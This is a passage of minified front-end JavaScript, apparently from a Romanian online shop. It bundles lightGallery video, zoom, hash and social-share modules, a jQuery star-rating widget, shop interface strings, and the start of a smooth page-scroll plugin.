s.pause();o&&n(o).attr("src",n(o).attr("src").replace("&autoplay","&noplay"));a=t.core.s.dynamic?t.core.s.dynamicEl[u].src:t.core.$items.eq(u).attr("href")||t.core.$items.eq(u).attr("data-src");e=t.core.isVideo(a,u)||{};(e.youtube||e.vimeo||e.dailymotion||e.vk)&&t.core.$outer.addClass("lg-hide-download")});t.core.$el.on("onAfterSlide.lg.tm",function(n,i){t.core.$slide.eq(i).removeClass("lg-video-playing")})};t.prototype.loadVideo=function(t,i,r,u,f){var s="",h=1,e="",o=this.core.isVideo(t,u)||{},c;return(r&&(h=this.videoLoaded?0:1),o.youtube)?(e="?wmode=opaque&autoplay="+h+"&enablejsapi=1",this.core.s.youtubePlayerParams&&(e=e+"&"+n.param(this.core.s.youtubePlayerParams)),s='<iframe class="lg-video-object lg-youtube '+i+'" width="560" height="315" src="//www.youtube.com/embed/'+o.youtube[1]+e+'" frameborder="0" allowfullscreen><\/iframe>'):o.vimeo?(e="?autoplay="+h+"&api=1",this.core.s.vimeoPlayerParams&&(e=e+"&"+n.param(this.core.s.vimeoPlayerParams)),s='<iframe class="lg-video-object lg-vimeo '+i+'" width="560" height="315"  src="//player.vimeo.com/video/'+o.vimeo[1]+e+'" frameborder="0" webkitAllowFullScreen mozallowfullscreen allowFullScreen><\/iframe>'):o.dailymotion?(e="?wmode=opaque&autoplay="+h+"&api=postMessage",this.core.s.dailymotionPlayerParams&&(e=e+"&"+n.param(this.core.s.dailymotionPlayerParams)),s='<iframe class="lg-video-object lg-dailymotion '+i+'" width="560" height="315" src="//www.dailymotion.com/embed/video/'+o.dailymotion[1]+e+'" frameborder="0" allowfullscreen><\/iframe>'):o.html5?(c=f.substring(0,1),"."!==c&&"#"!==c||(f=n(f).html()),s=f):o.vk&&(e="&autoplay="+h,this.core.s.vkPlayerParams&&(e=e+"&"+n.param(this.core.s.vkPlayerParams)),s='<iframe class="lg-video-object lg-vk '+i+'" width="560" height="315" src="http://vk.com/video_ext.php?'+o.vk[1]+e+'" frameborder="0" allowfullscreen><\/iframe>'),s};t.prototype.destroy=function(){this.videoLoaded=!1};n.fn.lightGallery.modules.video=t}()}),function(n,t){"function"==typeof define&&define.amd?define(["jquery"],function(n){return t(n)}):"object"==typeof exports?module.exports=t(require("jquery")):t(jQuery)}(this,function(n){!function(){"use strict";var i=function(){var n=!1,t=navigator.userAgent.match(/Chrom(e|ium)\/([0-9]+)\./);return t&&parseInt(t[2],10)<54&&(n=!0),n},r={scale:1,zoom:!0,actualSize:!0,enableZoomAfter:300,useLeftForZoom:i()},t=function(t){return this.core=n(t).data("lightGallery"),this.core.s=n.extend({},r,this.core.s),this.core.s.zoom&&this.core.doCss()&&(this.init(),this.zoomabletimeout=!1,this.pageX=n(window).width()/2,this.pageY=n(window).height()/2+n(window).scrollTop()),this};t.prototype.init=function(){var t=this,e='<span id="lg-zoom-in" class="lg-icon"><\/span><span id="lg-zoom-out" class="lg-icon"><\/span>';t.core.s.actualSize&&(e+='<span id="lg-actual-size" class="lg-icon"><\/span>');t.core.s.useLeftForZoom?t.core.$outer.addClass("lg-use-left-for-zoom"):t.core.$outer.addClass("lg-use-transition-for-zoom");this.core.$outer.find(".lg-toolbar").append(e);t.core.$el.on("onSlideItemLoad.lg.tm.zoom",function(i,r,u){var f=t.core.s.enableZoomAfter+u;n("body").hasClass("lg-from-hash")&&u?f=0:n("body").removeClass("lg-from-hash");t.zoomabletimeout=setTimeout(function(){t.core.$slide.eq(r).addClass("lg-zoomable")},f+30)});var i=1,o=function(i){var e,o,r=t.core.$outer.find(".lg-current .lg-image"),s=(n(window).width()-r.prop("offsetWidth"))/2,h=(n(window).height()-r.prop("offsetHeight"))/2+n(window).scrollTop(),u,f;e=t.pageX-s;o=t.pageY-h;u=(i-1)*e;f=(i-1)*o;r.css("transform","scale3d("+i+", "+i+", 1)").attr("data-scale",i);t.core.s.useLeftForZoom?r.parent().css({left:-u+"px",top:-f+"px"}).attr("data-x",u).attr("data-y",f):r.parent().css("transform","translate3d(-"+u+"px, -"+f+"px, 0)").attr("data-x",u).attr("data-y",f)},u=function(){i>1?t.core.$outer.addClass("lg-zoomed"):t.resetZoom();i<1&&(i=1);o(i)},f=function(r,f,e,o){var h,s=f.prop("offsetWidth"),c;h=t.core.s.dynamic?t.core.s.dynamicEl[e].width||f[0].naturalWidth||s:t.core.$items.eq(e).attr("data-width")||f[0].naturalWidth||s;t.core.$outer.hasClass("lg-zoomed")?i=1:h>s&&(c=h/s,i=c||2);o?(t.pageX=n(window).width()/2,t.pageY=n(window).height()/2+n(window).scrollTop()):(t.pageX=r.pageX||r.originalEvent.targetTouches[0].pageX,t.pageY=r.pageY||r.originalEvent.targetTouches[0].pageY);u();setTimeout(function(){t.core.$outer.removeClass("lg-grabbing").addClass("lg-grab")},10)},r=!1;t.core.$el.on("onAferAppendSlide.lg.tm.zoom",function(n,i){var u=t.core.$slide.eq(i).find(".lg-image");u.on("dblclick",function(n){f(n,u,i)});u.on("touchstart",function(n){r?(clearTimeout(r),r=null,f(n,u,i)):r=setTimeout(function(){r=null},300);n.preventDefault()})});n(window).on("resize.lg.zoom scroll.lg.zoom orientationchange.lg.zoom",function(){t.pageX=n(window).width()/2;t.pageY=n(window).height()/2+n(window).scrollTop();o(i)});n("#lg-zoom-out").on("click.lg",function(){t.core.$outer.find(".lg-current .lg-image").length&&(i-=t.core.s.scale,u())});n("#lg-zoom-in").on("click.lg",function(){t.core.$outer.find(".lg-current .lg-image").length&&(i+=t.core.s.scale,u())});n("#lg-actual-size").on("click.lg",function(n){f(n,t.core.$slide.eq(t.core.index).find(".lg-image"),t.core.index,!0)});t.core.$el.on("onBeforeSlide.lg.tm",function(){i=1;t.resetZoom()});t.zoomDrag();t.zoomSwipe()};t.prototype.resetZoom=function(){this.core.$outer.removeClass("lg-zoomed");this.core.$slide.find(".lg-img-wrap").removeAttr("style data-x data-y");this.core.$slide.find(".lg-image").removeAttr("style data-scale");this.pageX=n(window).width()/2;this.pageY=n(window).height()/2+n(window).scrollTop()};t.prototype.zoomSwipe=function(){var n=this,t={},i={},f=!1,r=!1,u=!1;n.core.$slide.on("touchstart.lg",function(i){if(n.core.$outer.hasClass("lg-zoomed")){var f=n.core.$slide.eq(n.core.index).find(".lg-object");u=f.prop("offsetHeight")*f.attr("data-scale")>n.core.$outer.find(".lg").height();r=f.prop("offsetWidth")*f.attr("data-scale")>n.core.$outer.find(".lg").width();(r||u)&&(i.preventDefault(),t={x:i.originalEvent.targetTouches[0].pageX,y:i.originalEvent.targetTouches[0].pageY})}});n.core.$slide.on("touchmove.lg",function(e){if(n.core.$outer.hasClass("lg-zoomed")){var s,h,o=n.core.$slide.eq(n.core.index).find(".lg-img-wrap");e.preventDefault();f=!0;i={x:e.originalEvent.targetTouches[0].pageX,y:e.originalEvent.targetTouches[0].pageY};n.core.$outer.addClass("lg-zoom-dragging");h=u?-Math.abs(o.attr("data-y"))+(i.y-t.y):-Math.abs(o.attr("data-y"));s=r?-Math.abs(o.attr("data-x"))+(i.x-t.x):-Math.abs(o.attr("data-x"));(Math.abs(i.x-t.x)>15||Math.abs(i.y-t.y)>15)&&(n.core.s.useLeftForZoom?o.css({left:s+"px",top:h+"px"}):o.css("transform","translate3d("+s+"px, "+h+"px, 0)"))}});n.core.$slide.on("touchend.lg",function(){n.core.$outer.hasClass("lg-zoomed")&&f&&(f=!1,n.core.$outer.removeClass("lg-zoom-dragging"),n.touchendZoom(t,i,r,u))})};t.prototype.zoomDrag=function(){var t=this,r={},i={},u=!1,o=!1,f=!1,e=!1;t.core.$slide.on("mousedown.lg.zoom",function(i){var o=t.core.$slide.eq(t.core.index).find(".lg-object");e=o.prop("offsetHeight")*o.attr("data-scale")>t.core.$outer.find(".lg").height();f=o.prop("offsetWidth")*o.attr("data-scale")>t.core.$outer.find(".lg").width();t.core.$outer.hasClass("lg-zoomed")&&n(i.target).hasClass("lg-object")&&(f||e)&&(i.preventDefault(),r={x:i.pageX,y:i.pageY},u=!0,t.core.$outer.scrollLeft+=1,t.core.$outer.scrollLeft-=1,t.core.$outer.removeClass("lg-grab").addClass("lg-grabbing"))});n(window).on("mousemove.lg.zoom",function(n){if(u){var h,c,s=t.core.$slide.eq(t.core.index).find(".lg-img-wrap");o=!0;i={x:n.pageX,y:n.pageY};t.core.$outer.addClass("lg-zoom-dragging");c=e?-Math.abs(s.attr("data-y"))+(i.y-r.y):-Math.abs(s.attr("data-y"));h=f?-Math.abs(s.attr("data-x"))+(i.x-r.x):-Math.abs(s.attr("data-x"));t.core.s.useLeftForZoom?s.css({left:h+"px",top:c+"px"}):s.css("transform","translate3d("+h+"px, "+c+"px, 0)")}});n(window).on("mouseup.lg.zoom",function(n){u&&(u=!1,t.core.$outer.removeClass("lg-zoom-dragging"),!o||r.x===i.x&&r.y===i.y||(i={x:n.pageX,y:n.pageY},t.touchendZoom(r,i,f,e)),o=!1);t.core.$outer.removeClass("lg-grabbing").addClass("lg-grab")})};t.prototype.touchendZoom=function(n,t,i,r){var u=this,f=u.core.$slide.eq(u.core.index).find(".lg-img-wrap"),s=u.core.$slide.eq(u.core.index).find(".lg-object"),e=-Math.abs(f.attr("data-x"))+(t.x-n.x),o=-Math.abs(f.attr("data-y"))+(t.y-n.y),h=(u.core.$outer.find(".lg").height()-s.prop("offsetHeight"))/2,l=Math.abs(s.prop("offsetHeight")*Math.abs(s.attr("data-scale"))-u.core.$outer.find(".lg").height()+h),c=(u.core.$outer.find(".lg").width()-s.prop("offsetWidth"))/2,a=Math.abs(s.prop("offsetWidth")*Math.abs(s.attr("data-scale"))-u.core.$outer.find(".lg").width()+c);(Math.abs(t.x-n.x)>15||Math.abs(t.y-n.y)>15)&&(r&&(o<=-l?o=-l:o>=-h&&(o=-h)),i&&(e<=-a?e=-a:e>=-c&&(e=-c)),r?f.attr("data-y",Math.abs(o)):o=-Math.abs(f.attr("data-y")),i?f.attr("data-x",Math.abs(e)):e=-Math.abs(f.attr("data-x")),u.core.s.useLeftForZoom?f.css({left:e+"px",top:o+"px"}):f.css("transform","translate3d("+e+"px, "+o+"px, 0)"))};t.prototype.destroy=function(){var t=this;t.core.$el.off(".lg.zoom");n(window).off(".lg.zoom");t.core.$slide.off(".lg.zoom");t.core.$el.off(".lg.tm.zoom");t.resetZoom();clearTimeout(t.zoomabletimeout);t.zoomabletimeout=!1};n.fn.lightGallery.modules.zoom=t}()}),function(n,t){"function"==typeof define&&define.amd?define(["jquery"],function(n){return t(n)}):"object"==typeof exports?module.exports=t(require("jquery")):t(jQuery)}(this,function(n){!function(){"use strict";var i={hash:!0},t=function(t){return this.core=n(t).data("lightGallery"),this.core.s=n.extend({},i,this.core.s),this.core.s.hash&&(this.oldHash=window.location.hash,this.init()),this};t.prototype.init=function(){var i,t=this;t.core.$el.on("onAfterSlide.lg.tm",function(n,i,r){history.replaceState?history.replaceState(null,null,"#lg="+t.core.s.galleryId+"&slide="+r):window.location.hash="lg="+t.core.s.galleryId+"&slide="+r});n(window).on("hashchange.lg.hash",function(){i=window.location.hash;var n=parseInt(i.split("&slide=")[1],10);i.indexOf("lg="+t.core.s.galleryId)>-1?t.core.slide(n,!1,!1):t.core.lGalleryOn&&t.core.destroy()})};t.prototype.destroy=function(){this.core.s.hash&&(this.oldHash&&this.oldHash.indexOf("lg="+this.core.s.galleryId)<0?history.replaceState?history.replaceState(null,null,this.oldHash):window.location.hash=this.oldHash:history.replaceState?history.replaceState(null,document.title,window.location.pathname+window.location.search):window.location.hash="",this.core.$el.off(".lg.hash"))};n.fn.lightGallery.modules.hash=t}()}),function(n,t){"function"==typeof define&&define.amd?define(["jquery"],function(n){return t(n)}):"object"==typeof exports?module.exports=t(require("jquery")):t(jQuery)}(this,function(n){!function(){"use strict";var i={share:!0,facebook:!0,facebookDropdownText:"Facebook",twitter:!0,twitterDropdownText:"Twitter",googlePlus:!0,googlePlusDropdownText:"GooglePlus",pinterest:!0,pinterestDropdownText:"Pinterest"},t=function(t){return this.core=n(t).data("lightGallery"),this.core.s=n.extend({},i,this.core.s),this.core.s.share&&this.init(),this};t.prototype.init=function(){var t=this,i='<span id="lg-share" class="lg-icon"><ul class="lg-dropdown" style="position: absolute;">';i+=t.core.s.facebook?'<li><a id="lg-share-facebook" target="_blank"><span class="lg-icon"><\/span><span class="lg-dropdown-text">'+this.core.s.facebookDropdownText+"<\/span><\/a><\/li>":"";i+=t.core.s.twitter?'<li><a id="lg-share-twitter" target="_blank"><span class="lg-icon"><\/span><span class="lg-dropdown-text">'+this.core.s.twitterDropdownText+"<\/span><\/a><\/li>":"";i+=t.core.s.googlePlus?'<li><a id="lg-share-googleplus" target="_blank"><span class="lg-icon"><\/span><span class="lg-dropdown-text">'+this.core.s.googlePlusDropdownText+"<\/span><\/a><\/li>":"";i+=t.core.s.pinterest?'<li><a id="lg-share-pinterest" target="_blank"><span class="lg-icon"><\/span><span class="lg-dropdown-text">'+this.core.s.pinterestDropdownText+"<\/span><\/a><\/li>":"";i+="<\/ul><\/span>";this.core.$outer.find(".lg-toolbar").append(i);this.core.$outer.find(".lg").append('<div id="lg-dropdown-overlay"><\/div>');n("#lg-share").on("click.lg",function(){t.core.$outer.toggleClass("lg-dropdown-active")});n("#lg-dropdown-overlay").on("click.lg",function(){t.core.$outer.removeClass("lg-dropdown-active")});t.core.$el.on("onAfterSlide.lg.tm",function(i,r,u){setTimeout(function(){n("#lg-share-facebook").attr("href","https://www.facebook.com/sharer/sharer.php?u="+encodeURIComponent(t.core.$items.eq(u).attr("data-facebook-share-url")||window.location.href));n("#lg-share-twitter").attr("href","https://twitter.com/intent/tweet?text="+t.core.$items.eq(u).attr("data-tweet-text")+"&url="+encodeURIComponent(t.core.$items.eq(u).attr("data-twitter-share-url")||window.location.href));n("#lg-share-googleplus").attr("href","https://plus.google.com/share?url="+encodeURIComponent(t.core.$items.eq(u).attr("data-googleplus-share-url")||window.location.href));n("#lg-share-pinterest").attr("href","http://www.pinterest.com/pin/create/button/?url="+encodeURIComponent(t.core.$items.eq(u).attr("data-pinterest-share-url")||window.location.href)+"&media="+encodeURIComponent(t.core.$items.eq(u).attr("href")||t.core.$items.eq(u).attr("data-src"))+"&description="+t.core.$items.eq(u).attr("data-pinterest-text"))},100)})};t.prototype.destroy=function(){};n.fn.lightGallery.modules.share=t}()});!function(n){"use strict";var t="starRating",i=function(){},r={totalStars:5,useFullStars:!1,emptyColor:"lightgray",hoverColor:"orange",activeColor:"gold",useGradient:!0,readOnly:!1,disableAfterRate:!0,starGradient:{start:"#FEF7CD",end:"#FF9511"},strokeWidth:0,strokeColor:"black",initialRating:0,starSize:40,callback:i,onHover:i,onLeave:i},u=function(i,u){var f;this.element=i;this.$el=n(i);this.settings=n.extend({},r,u);f=this.$el.data("rating")||this.settings.initialRating;this._state={rating:(Math.round(2*f)/2).toFixed(1)};this._uid=Math.floor(999*Math.random());u.starGradient||this.settings.useGradient||(this.settings.starGradient.start=this.settings.starGradient.end=this.settings.activeColor);this._defaults=r;this._name=t;this.init()},e={init:function(){this.renderMarkup();this.addListeners();this.initRating()},addListeners:function(){this.settings.readOnly||(this.$stars.on("mouseover",this.hoverRating.bind(this)),this.$stars.on("mouseout",this.restoreState.bind(this)),this.$stars.on("click",this.handleRating.bind(this)))},hoverRating:function(n){var t=this.getIndex(n);this.paintStars(t,"hovered");this.settings.onHover(t+1,this._state.rating,this.$el)},handleRating:function(n){var i=this.getIndex(n),t=i+1;this.applyRating(t,this.$el);this.executeCallback(t,this.$el);this.settings.disableAfterRate&&this.$stars.off()},applyRating:function(n){var t=n-1;this.paintStars(t,"active");this._state.rating=t+1},restoreState:function(n){var t=this.getIndex(n),i=this._state.rating||-1;this.paintStars(i-1,"active");this.settings.onLeave(t+1,this._state.rating,this.$el)},getIndex:function(t){var r=n(t.currentTarget),f=r.width(),i=n(t.target).attr("data-side"),u;return i=i?i:this.getOffsetByPixel(t,r,f),i=this.settings.useFullStars?"right":i,u=r.index()-("left"===i?.5:0),.5>u&&t.offsetX<f/4?-1:u},getOffsetByPixel:function(n,t,i){var r=n.pageX-t.offset().left;return i/2>=r&&!this.settings.useFullStars?"left":"right"},initRating:function(){this.paintStars(this._state.rating-1,"active")},paintStars:function(t,i){var u,f,r,e;n.each(this.$stars,function(o,s){u=n(s).find('polygon[data-side="left"]');f=n(s).find('polygon[data-side="right"]');r=e=t>=o?i:"empty";r=o-t==.5?i:r;u.attr("class","svg-"+r+"-"+this._uid);f.attr("class","svg-"+e+"-"+this._uid)}.bind(this))},renderMarkup:function(){for(var i='<div class="jq-star" style="width:'+this.settings.starSize+"px;  height:"+this.settings.starSize+'px;"><svg version="1.0" class="jq-star-svg" shape-rendering="geometricPrecision" xmlns="http://www.w3.org/2000/svg" x="0px" y="0px" width="305px" height="305px" viewBox="60 -62 309 309" style="enable-background:new 64 -59 305 305; stroke-width:'+this.settings.strokeWidth+'px;" xml:space="preserve"><style type="text/css">.svg-empty-'+this._uid+"{fill:url(#"+this._uid+"_SVGID_1_);}.svg-hovered-"+this._uid+"{fill:url(#"+this._uid+"_SVGID_2_);}.svg-active-"+this._uid+"{fill:url(#"+this._uid+"_SVGID_3_);}<\/style>"+this.getLinearGradient(this._uid+"_SVGID_1_",this.settings.emptyColor,this.settings.emptyColor)+this.getLinearGradient(this._uid+"_SVGID_2_",this.settings.hoverColor,this.settings.hoverColor)+this.getLinearGradient(this._uid+"_SVGID_3_",this.settings.starGradient.start,this.settings.starGradient.end)+'<polygon data-side="left" class="svg-empty-'+this._uid+'" points="281.1,129.8 364,55.7 255.5,46.8 214,-59 172.5,46.8 64,55.4 146.8,129.7 121.1,241 213.9,181.1 213.9,181 306.5,241 " style="stroke: '+this.settings.strokeColor+'"/><polygon data-side="right" class="svg-empty-'+this._uid+'" points="364,55.7 255.5,46.8 214,-59 213.9,181 306.5,241 281.1,129.8 " style="stroke-dasharray: 230 232 210 0; stroke: '+this.settings.strokeColor+'"/><\/svg><\/div>',n="",t=0;t<this.settings.totalStars;t++)n+=i;this.$el.append(n);this.$stars=this.$el.find(".jq-star")},getLinearGradient:function(n,t,i){return'<linearGradient id="'+n+'" gradientUnits="userSpaceOnUse" x1="121.1501" y1="-70.35" x2="121.15" y2="125.0045"><stop  offset="0" style="stop-color:'+t+'"/><stop  offset="1" style="stop-color:'+i+'"/> <\/linearGradient>'},executeCallback:function(n,t){var i=this.settings.callback;i(n,t)}},f={unload:function(){var i="plugin_"+t,r=n(this),u=r.data(i).$stars;u.off();r.removeData(i).remove()},setRating:function(i,r){var f="plugin_"+t,e=n(this),u=e.data(f);i>u.settings.totalStars||0>i||(r&&(i=Math.round(i)),u.applyRating(i))},getRating:function(){var i="plugin_"+t,r=n(this),u=r.data(i);return u._state.rating}};n.extend(u.prototype,e);n.fn[t]=function(i){if(!n.isPlainObject(i)){if(f.hasOwnProperty(i))return f[i].apply(this,Array.prototype.slice.call(arguments,1));n.error("Method "+i+" does not exist on "+t+".js")}return this.each(function(){n.data(this,"plugin_"+t)||n.data(this,"plugin_"+t,new u(this,i))})}}(jQuery,window,document);window._jsts?_jsts=window._jsts:"undefined"!=typeof ts_l10n?_jsts=ts_l10n:void 0===_jsts&&(_jsts={votes:" recenzii",votes_1:"1 recenzie",action:"Adauga in cos",compare:"Compara",favorite:"Favorite",section_title:"Istoric navigare:",section_subtitle:"Alti clienti au fost interesati si de:"}),function(n,t,i){var h,r,b,y,s,k,e,a,o,v,p,l,w="mPageScroll2id",f="mPS2id",d={scrollSpeed:1e3,autoScrollSpeed:!0,scrollEasing:"easeInOutQuint",scrollingEasing:"easeOutQuint",pageEndSmoothScroll:!0,layout:"vertical",offset:0,highlightSelector:!1,clickedClass:f+"-clicked",targetClass:f+"-target",highlightClass:f+"-highlight",forceSingleHighlight:!1,keepHighlightUntilNext:!1,highlightByNextTarget:!1,disablePluginBelow:!1,clickEvents:!0,appendHash:!1,onStart:function(){},onComplete:function(){},defaultSelector:!1,live:!0,liveSelector:!1},g=0,c={init:function(e){var o,e=n.extend(!0,{},d,e);n(i).data(f,e);r=n(i).data(f);this.selector||(o="__"+f,this.each(function(){var t=n(this);t.hasClass(o)||t.addClass(o)}),this.selector="."+o);r.liveSelector&&(this.selector+=","+r.liveSelector);h=h?h+","+this.selector:this.selector;r.defaultSelector&&("object"==typeof n(h)&&0!==n(h).length||(h=".m_PageScroll2id,a[rel~='m_PageScroll2id'],.page-scroll-to-id,a[rel~='page-scroll-to-id'],._ps2id"));r.clickEvents&&n(i).undelegate("."+f).delegate(h,"click."+f,function(t){var r,i,f;u._isDisabled.call(null)?u._removeClasses.call(null):(i=(r=n(this)).attr("href"),f=r.prop("href"),i&&-1!==i.indexOf("#/")||(u._reset.call(null),v=r.data("ps2id-offset")||0,u._isValid.call(null,i,f)&&u._findTarget.call(null,i)&&(t.preventDefault(),y="selector",s=r,u._setClasses.call(null,!0),u._scrollTo.call(null))))});n(t).unbind("."+f).bind("scroll."+f+" resize."+f,function(){var t;u._isDisabled.call(null)?u._removeClasses.call(null):(t=n("._"+f+"-t")).each(function(i){var r=n(this),f=r.attr("id"),e=u._findHighlight.call(null,f);u._setClasses.call(null,!1,r,e);i==t.length-1&&u._extendClasses.call(null)})});b=!0;u._setup.call(null);u._live.call(null)},scrollTo:function(t,i){var f;u._isDisabled.call(null)?u._removeClasses.call(null):t&&void 0!==t&&(u._isInit.call(null),f={layout:r.layout,offset:r.offset,clicked:!1},i=n.extend(!0,{},f,i),u._reset.call(null),a=i.layout,o=i.offset,t=-1!==t.indexOf("#")?t:"#"+t,u._isValid.call(null,t)&&u._findTarget.call(null,t)&&(y="scrollTo",(s=i.clicked)&&u._setClasses.call(null,!0),u._scrollTo.call(null)))},destroy:function(){n(t).unbind("."+f);n(i).undelegate("."+f).removeData(f);n("._"+f+"-t").removeData(f);u._removeClasses.call(null,!0)}},u={_isDisabled:function(){var n=t,u="inner",f=r.disablePluginBelow instanceof Array?[r.disablePluginBelow[0]||0,r.disablePluginBelow[1]||0]:[r.disablePluginBelow||0,0];return"innerWidth"in t||(u="client",n=i.documentElement||i.body),n[u+"Width"]<=f[0]||n[u+"Height"]<=f[1]},_isValid:function(n,i){if(n){var r=-1!==(i=i||n).indexOf("#/")?i.split("#/")[0]:i.split("#")[0],u=t.location.toString().split("#")[0];return"#"!==n&&-1!==n.indexOf("#")&&(""===r||decodeURIComponent(r)===decodeURIComponent(u))}},_setup:function(){var e=u._highlightSelector(),i=1,t=0;return n(e).each(function(){var c,o,l,s=n(this),h=s.attr("href"),a=s.prop("href");u._isValid.call(null,h,a)&&(c=-1!==h.indexOf("#/")?h.split("#/")[1]:h.split("#")[1],0<(o=n("#"+c)).length&&(r.highlightByNextTarget&&o!==t&&(t?t.data(f,{tn:o}):o.data(f,{tn:"0"}),t=o),o.hasClass("_"+f+"-t")||o.addClass("_"+f+"-t"),o.data(f,{i:i}),s.hasClass("_"+f+"-h")||s.addClass("_"+f+"-h"),l=u._findHighlight.call(null,c),u._setClasses.call(null,!1,o,l),g=i,++i==n(e).length&&u._extendClasses.call(null)))})},_highlightSelector:function(){return r.highlightSelector&&""!==r.highlightSelector?r.highlightSelector:h},_findTarget:function(t){var f=-1!==t.indexOf("#/")?t.split("#/")[1]:t.split("#")[1],i=n("#"+f);if(i.length<1||"fixed"===i.css("position")){if("top"!==f)return;i=n("body")}return k=i,a=a||r.layout,o=u._setOffset.call(null),(e=[(i.offset().top-o[0]).toString(),(i.offset().left-o[1]).toString()])[0]=e[0]<0?0:e[0],e[1]=e[1]<0?0:e[1],e},_setOffset:function(){var t,i,u,f;switch(o=o||(r.offset?r.offset:0),v&&(o=v),typeof o){case"object":case"string":0<(i=[(t=[o.y?o.y:o,o.x?o.x:o])[0]instanceof jQuery?t[0]:n(t[0]),t[1]instanceof jQuery?t[1]:n(t[1])])[0].length?(u=i[0].height(),"fixed"===i[0].css("position")&&(u+=i[0][0].offsetTop)):u=!isNaN(parseFloat(t[0]))&&isFinite(t[0])?parseInt(t[0]):0;0<i[1].length?(f=i[1].width(),"fixed"===i[1].css("position")&&(f+=i[1][0].offsetLeft)):f=!isNaN(parseFloat(t[1]))&&isFinite(t[1])?parseInt(t[1]):0;break;case"function":(t=o.call(null))instanceof Array?(u=t[0],f=t[1]):u=f=t;break;default:u=f=parseInt(o)}return[u,f]},_findHighlight:function(i){var r=t.location,u=r.toString().split("#")[0],e=r.pathname;return n("._"+f+"-h[href='#"+i+"'],._"+f+"-h[href='"+u+"#"+i+"'],._"+f+"-h[href='"+e+"#"+i+"'],._"+f+"-h[href='#/"+i+"'],._"+f+"-h[href='"+u+"#/"+i+"'],._"+f+"-h[href='"+e+"#/"+i+"']")},_setClasses:function(t,i,f){var e=r.clickedClass,h=r.targetClass,o=r.highlightClass;t&&e&&""!==e?(n("."+e).removeClass(e),s.addClass(e)):i&&h&&""!==h&&f&&o&&""!==o&&(u._currentTarget.call(null,i)?(i.addClass(h),f.addClass(o)):(!r.keepHighlightUntilNext||1<n("."+o).length)&&(i.removeClass(h),f.removeClass(o)))},_extendClasses:function(){var t=r.targetClass,i=r.highlightClass,u=n("."+t),e=n("."+i),o=t+"-first",s=t+"-last",h=i+"-first",c=i+"-last";n("._"+f+"-t").removeClass(o+" "+s);n("._"+f+"-h").removeClass(h+" "+c);r.forceSingleHighlight?r.keepHighlightUntilNext&&1<u.length?(u.slice(0,1).removeClass(t),e.slice(0,1).removeClass(i)):(u.slice(1).removeClass(t),e.slice(1).removeClass(i)):(u.slice(0,1).addClass(o).end().slice(-1).addClass(s),e.slice(0,1).addClass(h).end().slice(-1).addClass(c))},_removeClasses:function(t){n("."+r.clickedClass).removeClass(r.clickedClass);n("."+r.targetClass).removeClass(r.targetClass+" "+r.targetClass+"-first "+r.targetClass+"-last");n("."+r.highlightClass).removeClass(r.highlightClass+" "+r.highlightClass+"-first "+r.highlightClass+"-last");t&&(n("._"+f+"-t").removeClass("_"+f+"-t"),n("._"+f+"-h").removeClass("_"+f+"-h"))},_currentTarget:function(i){var e=r["target_"+i.data(f).i],o=i.data("ps2id-target"),u=o&&n(o)[0]?n(o)[0].getBoundingClientRect():i[0].getBoundingClientRect();if(void 0!==e){var l=i.offset().top,a=i.offset().left,d=e.from?e.from+l:l,g=e.to?e.to+l:l,nt=e.fromX?e.fromX+a:a,tt=e.toX?e.toX+a:a;return u.top>=g&&u.top<=d&&u.left>=tt&&u.left<=nt}var k,v,s=n(t).height(),h=n(t).width(),y=o?n(o).height():i.height(),p=o?n(o).width():i.width(),w=1+y/s,it=y<s?s/y*w:w,b=1+p/h,rt=p<h?h/p*b:b,c=[u.top<=s/w,u.bottom>=s/it,u.left<=h/b,u.right>=h/rt];return!r.highlightByNextTarget||(k=i.data(f).tn)&&(v=k[0].getBoundingClientRect(),"vertical"===r.layout?c=[u.top<=s/2,v.top>s/2,1,1]:"horizontal"===r.layout&&(c=[1,1,u.left<=h/2,v.left>h/2])),c[0]&&c[1]&&c[2]&&c[3]},_scrollTo:function(){l=u._scrollSpeed.call(null);e=r.pageEndSmoothScroll?u._pageEndSmoothScroll.call(null):e;var s,i=n("html,body"),f=r.autoScrollSpeed?u._autoScrollSpeed.call(null):l,o=i.is(":animated")?r.scrollingEasing:r.scrollEasing,h=n(t).scrollTop(),c=n(t).scrollLeft();switch(a){case"horizontal":c!=e[1]&&(u._callbacks.call(null,"onStart"),i.stop().animate({scrollLeft:e[1]},f,o).promise().then(function(){u._callbacks.call(null,"onComplete")}));break;case"auto":h==e[0]&&c==e[1]||(u._callbacks.call(null,"onStart"),navigator.userAgent.match(/(iPod|iPhone|iPad|Android)/)?i.stop().animate({pageYOffset:e[0],pageXOffset:e[1]},{duration:f,easing:o,step:function(n,i){"pageXOffset"==i.prop?s=n:"pageYOffset"==i.prop&&t.scrollTo(s,n)}}).promise().then(function(){u._callbacks.call(null,"onComplete")}):i.stop().animate({scrollTop:e[0],scrollLeft:e[1]},f,o).promise().then(function(){u._callbacks.call(null,"onComplete")}));break;default:h!=e[0]&&(u._callbacks.call(null,"onStart"),i.stop().animate({scrollTop:e[0]},f,o).promise().then(function(){u._callbacks.call(null,"onComplete")}))}},_pageEndSmoothScroll:function(){var r=n(i).height(),u=n(i).width(),f=n(t).height(),o=n(t).width();return[r-e[0]<f?r-f:e[0],u-e[1]<o?u-o:e[1]]},_scrollSpeed:function(){var t=r.scrollSpeed;return s&&s.length&&s.add(s.parent()).each(function(){var u=n(this),i,r;if(u.attr("class")){i=u.attr("class").split(" ");for(r in i)if(String(i[r]).match(/^ps2id-speed-\d+$/)){t=i[r].split("ps2id-speed-")[1];break}}}),parseInt(t)},_autoScrollSpeed:function(){var r=n(t).scrollTop(),u=n(t).scrollLeft(),f=n(i).height(),o=n(i).width(),s=[l+l*Math.floor(Math.abs(e[0]-r)/f*100)/100,l+l*Math.floor(Math.abs(e[1]-u)/o*100)/100];return Math.max.apply(Math,s)},_callbacks:function(n){if(r)switch(this[f]={trigger:y,clicked:s,target:k,scrollTo:{y:e[0],x:e[1]}},n){case"onStart":var i;r.appendHash&&t.history&&t.history.pushState&&s&&s.length&&(i="#"+s.attr("href").split("#")[1])!==t.location.hash&&history.pushState("","",i);r.onStart.call(null,this[f]);break;case"onComplete":r.onComplete.call(null,this[f])}},_reset:function(){a=o=v=!1},_isInit:function(){b||c.init.apply(this)},_live:function(){p=setTimeout(function(){r.live?n(u._highlightSelector()).length!==g&&u._setup.call(null):p&&clearTimeout(p);u._live.call(null)},1e3)},_easing:function(){function t(n){var i=7.5625,t=2.75;return 